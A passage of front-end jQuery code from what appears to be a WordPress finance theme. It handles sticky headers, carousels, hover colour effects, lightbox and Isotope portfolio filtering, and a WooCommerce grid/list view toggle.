							h3.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h3heightGap) {

						if (h3.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("non-stickh");

							w.addClass("stickh");

						}

						if (h3.length) {

							if (h3.hasClass('header-fixed')) {

								h3.css('top', '-' + h3heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						w.removeClass("stickh");

						w.addClass("non-stickh");

						if (h3.length) {

							w.css('padding-top', 0);

						}

					}

				}

					

				/*header 4*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;

				if (h4.length) {

					topBarH = topBar.outerHeight();

					h4heightGap = headerFirstrow + topBarH;

					if (windowpos <= h4heightGap) {

						if (h4.hasClass('header-fixed')) {

							h4.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h4heightGap) {

						if (h4.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h4.length) {

							if (h4.hasClass('header-fixed')) {

								h4.css('top', '-' + h4heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				

				/*header 6*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap,

					navBarPosition = $('.header-style-6 .nav-area').outerHeight();

				if (h6.length) {

					topBarH = topBar.outerHeight();

					h6heightGap = headerFirstrow + topBarH;

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.css('top', '-' + windowpos + 'px');

						}

					}

					if (windowpos >= h6heightGap) {

						if (h6.length) {

							s.addClass('stickp');							

							$('.header-fixed').addClass('bottomBorder');

							

						w.removeClass("non-stickh");

						w.addClass("stickh");				

						}

						if (h6.length) {

							if (h6.hasClass('header-fixed')) {

								h6.css('top', '-' + h6heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");	

						

						if (h6.length) {

							w.css('padding-top', 0);

						}

					}

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.removeClass('h6-fixed');

						}

					} else {

						if (h6.hasClass('header-fixed')) {

							h6.addClass('h6-fixed');

						}						

					}

					

				}

				

				var headerFirstrow = $('.header-firstrow').outerHeight(), h7heightGap;

				if (h7.length) {

					topBarH = topBar.outerHeight();

					h7heightGap = headerFirstrow + topBarH;

					if (windowpos <= h7heightGap) {

						if (h7.hasClass('header-fixed')) {

							h7.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h7heightGap) {

						if (h7.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h7.length) {

							if (h7.hasClass('header-fixed')) {

								h7.css('top', '-' + h7heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				/*---*/

				

			} //checking window width

		});

		

	}



	

    /* Owl Custom Nav */

    if (typeof $.fn.owlCarousel == 'function') {

        $(".owl-custom-nav .owl-next").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');

        });

        $(".owl-custom-nav .owl-prev").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');

        });

		

        $(".rt-owl-carousel").each(function() {

            var options = $(this).data('carousel-options');

            $(this).owlCarousel(options); 

        });

    }



	/*VC JS*/

    /* Counter */

    if ( typeof $.fn.counterUp == 'function') { 

        $('.rt-vc-counter .rt-counter').counterUp({

            delay: $(this).data('rtSteps'),

            time: $(this).data('rtSpeed')

        });

    }

	

	/* Team Slider 3 Detail*/

    $(".rtin-team-box").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).find(".rtin-single-team").css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).find(".rtin-single-team").css('background-color', bgcolor);          

        }

    }, this);

	

	/*Team Slider 6 Detail*/	

    $('.member-slideshow img').on('click', function(event) {

        var displayTarget = $("#product-1");

        displayTarget.find('.single-team').removeClass('active');

        var id = $(this).attr('data-id');

        var targetClass = ".product-gallery-img-" + id;

        console.log(targetClass);

        displayTarget.find(targetClass).addClass('active');



    });

	/* Pricing Box 1 */

    $(".rt-price-table-box1").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);

			

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

            $(this).find(".rt-btn a").css('color', '');          

            $(this).find(".price-holder").css('color', bgcolor);

			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');

        }

    }, this);

			

	/* Service Box 6 - grid & slider also */

    $(".rt-service-layout-6").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

        }

    }, this);

	

	/* Infobox 1 */

    $(".rt-info-text").on({

        mouseenter: function(){

            var title_hover = $(this).data('title-hover');

            $(this).find(".media-heading , .media-heading a").css('color', title_hover);

        },

        mouseleave: function(){

            var title_color = $(this).data('title-color');

            $(this).find(".media-heading , .media-heading a").css('color', title_color);			

        }

    }, this);

	

	/* Infobox 5 */	

	$('.rt-infobox-5').each(function() {

        var $column = $(this).closest('.vc_column-inner');

        var bgcolor = $column.css('background-color');

        var bghover = $(this).data('hover');

        $column.on({

            mouseenter: function(){

                $column.attr('style', 'background-color: '+ bghover +' !important');

            },

            mouseleave: function(){

                $column.attr('style', 'background-color: '+ bgcolor +' !important');

            }

        });

    });

	/*Light Box*/

	if ($('.gallery-wrapper, #gallery-wrapper').length) {



		$('.gallery-wrapper, #gallery-wrapper').magnificPopup({

			type: 'image',

			delegate: 'a.pfp-zoom',

			gallery: {

				enabled: true

			}

		});

		

	}

	/* Isotope initialization */

	var $container = $('#inner-isotope');

	if ($container.length > 0) {



		// Isotope initialization

		var $isotope = $container.find('.featuredContainer').isotope({

			filter: '*',

			animationOptions: {

				duration: 750,

				easing: 'linear',

				queue: false

			}

		});



		// Isotope filter

		$container.find('.rt-portfolio-tab').on('click', 'a', function () {



			var $this = $(this);

			$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

			$this.addClass('current');

			var selector = $this.attr('data-filter');

			$isotope.isotope({

				filter: selector,

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});

			return false;



		});

	}

    /* Woocommerce Shop change view */

    $('#shop-view-mode li a').on('click',function(){

        $('body').removeClass('product-grid-view').removeClass('product-list-view');



        if ( $(this).closest('li').hasClass('list-view-nav')) {

            $('body').addClass('product-list-view');

            Cookies.set('shopview', 'list');

        }

        else{

            $('body').addClass('product-grid-view');

            Cookies.remove('shopview');

        }

        return false;

    });

});



(function($){

    "use strict";



    // Window Load+Resize

    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu

        var wHeight = $(window).height();

        wHeight = wHeight - 50;

        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });



    // Window Load

    $(window).on('load', function () {

        // Preloader

        $('#preloader').fadeOut('slow', function () {

            $(this).remove();

        });

        

        // Onepage Nav on meanmenu

        $('#meanmenu .menu').onePageNav({

            extraOffset: FinanceObj.extraOffsetMobile,

            end: function() {

                $('.meanclose').trigger('click');

            } 

        });

		

		/* Isotope initialization */

		var $container = $('#inner-isotope');

		if ($container.length > 0) {



			// Isotope initialization

			var $isotope = $container.find('.featuredContainer').isotope({

				filter: '*',

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});



			// Isotope filter

			$container.find('.rt-portfolio-tab').on('click', 'a', function () {



				var $this = $(this);

				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

				$this.addClass('current');

				var selector = $this.attr('data-filter');

				$isotope.isotope({

					filter: selector,

					animationOptions: {

						duration: 750,

						easing: 'linear',

						queue: false

					}

				});

				return false;



			});

		}

    });



})(jQuery);